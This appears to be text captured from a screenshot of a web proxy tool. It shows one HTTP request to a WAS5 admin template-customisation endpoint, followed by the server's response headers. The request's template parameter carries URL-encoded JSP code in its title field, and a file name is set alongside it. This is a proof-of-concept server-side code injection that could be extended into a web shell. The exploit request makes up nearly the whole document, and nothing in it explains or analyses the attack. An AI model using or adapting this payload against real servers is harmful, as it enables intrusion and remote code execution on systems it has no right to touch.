 Go
Cancel
<
>
Request
Raw Params Headers Hex
GET
/was5/admin/template/customize/detailcustomize?template={%22layouts%22:%20[],%20%22title%22:%20%22%3C%25%20out.println%28%5C%
22HelloWorld%5C%22%29%3Bout.close%28%29%3B%25%3E%22,%20%22sidebar%22:%20[],%20%22filename%22:%20%22jktest12344%22}
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=042673C7CF7A3149F4754E57047BCF92
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Expires: Wed, 31 Dec 1969 23:59:59 GMT
max-age: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=utf-8
Date: Fri, 21 Jul 2017 15:31:17 GMT
Content-Length: 258